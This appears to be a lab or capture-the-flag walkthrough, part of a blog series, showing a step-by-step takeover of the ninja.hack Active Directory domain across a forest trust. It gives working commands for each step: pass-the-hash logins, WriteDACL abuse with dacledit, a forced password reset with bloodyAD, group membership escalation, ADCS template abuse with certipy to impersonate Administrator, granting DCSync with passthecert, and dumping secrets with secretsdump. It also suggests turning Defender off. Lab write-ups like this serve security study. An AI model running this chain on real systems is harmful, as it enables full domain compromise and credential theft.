Introduction
At this point, we have the domain. But we need to find any trust relationships that this domain has and if any, we need to move to that domain.
Enumerating Trusts
We can check the trust relationships of the domain by using ldeep.
1
ldeep ldap -u Administrator -H 8fd12ffe951b45af5bea2bd921accba4:8fd12ffe951b45af5bea2bd921accba4 -d 192.168.58.20 -s ldap://192.18.58.20 trusts

We have a Bi-Directional, FOREST_TRANSITIVE trust relationship with the domain ninja.hack. To learn more about trust and relations this and this are the two personally recommended posts. So because this is a bi-directional trust, we are able to enumerate the objects in the other domain. We can get a havoc demon on the DC of academy domain and use SharpHound.exe.
1
dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/SharpHound.exe -c all -d ninja.hack --ldapusername backup --ldappassword 'Password123!'
If for some reason this is not working, you can use the same command in the WinRM session after turning Defender off. One other way to do it is to turn RDP on over the DC and then use command prompt to run SharpHound.exe. We can then enumerate the ninja.hack domain using the bidirectional trust that we saw earlier. After looking a little, I can see that user olivia and a user frank exist in both the domains.

ACLs to Rachel.Philips
We already have dumped hashes. We can try those hashes against these users to see if they work (Some of you might have made good notes unlike me to see that this also hints in the contact page of the original web page.).

So we have a user in the ninja domain. perfect. If we look in bloodhound to her first degree object control, we can see that this user has WriteDACL permission over the user rachel.philips. We can use this to get to that user.
1
2
3
dacledit.py -action 'read' -principal olivia.davis -target 'rachel.philips' 'ninja.hack'/'olivia.davis' -hashes aad3b435b51404eeaad3b435b51404ee:91d85135bb2c4e12c46efbb77612c487
dacledit.py -action 'write' -rights 'FullControl' -target 'rachel.philips' 'ninja.hack'/'olivia.davis' -hashes aad3b435b51404eeaad3b435b51404ee:91d85135bb2c4e12c46efbb77612c487

We were able to successfully change the access to FullControl to the user rachel.philips. Now we can change this user’s password to access it. We cant use shadow credentials to get the hash for this user as done here because we get KDC_ERR_PADATA_TYPE_NOSUPP error meaning ther DC is not set for PKINIT authentication. We can use bloodyAD for it as seen here.
1
bloodyAD --host 192.168.58.10 -d ninja.hack -u olivia.davis -p :91d85135bb2c4e12c46efbb77612c487 set password rachel.philips 'Password123!'

Path to JONIN Group
Looking back to BloodHound, I can see Group Delegated Object Control that I can use this user to the jonin group.

1
bloodyAD --host 192.168.58.10 -d ninja.hack -u rachel.philips -p 'Password123!' add groupMember jonin rachel.philips

We can confirm this using this.
1
ldeep ldap -u rachel.philips -p 'Password123!' -d ninja.hack -s ldap://192.168.58.10 membersof 'JONIN'
Certificate Abuse
After poking around a lot and not finding anything, I started looking into the ADCS misconfigurations.

We can use this to query and find the vulnerable template details.
1
certipy find -u 'rachel.philips@ninja.hack' -p 'Password123!' -dc-ip 192.168.58.10 -vulnerable -stdout

We can see that it specifies that JONIN has dangerous rights and its vulnerable to ECS4.

As said by lummelsec on this post, we can use this command to make this certificate vulnerable to ECS1.
1
certipy template -u 'rachel.philips@ninja.hack' -p 'Password123!' -target 'ninja.hack' -template 'SignatureValidation'

We can use this to get a certificate file.
1
certipy req -u 'rachel.philips@ninja.hack' -p 'Password123!' -target 'dc-vil.ninja.hack' -ca 'NINJA-CA' -template 'SignatureValidation' -upn 'Administrator@ninja.hack'
Next we can use these command to grant DCSync privileges to rachel.philips and dump secrets of the ninja.hack domain.
1
2
3
4
5
6
certipy cert -pfx "administrator.pfx" -nokey -out "user.crt"
certipy cert -pfx "administrator.pfx" -nocert -out "user.key"
passthecert.py -action modify_user -crt "user.crt" -key "user.key" -domain "ninja.hack" -dc-ip 192.168.58.10 -target "rachel.philips" -elevate
secretsdump.py -just-dc ninja.hack/rachel.philips:'Password123!'@ninja.hack

And we can get the last flag as well (yes theres flags in this. i forgot to mention that in the previous posts. maybe the reader can try getting them all 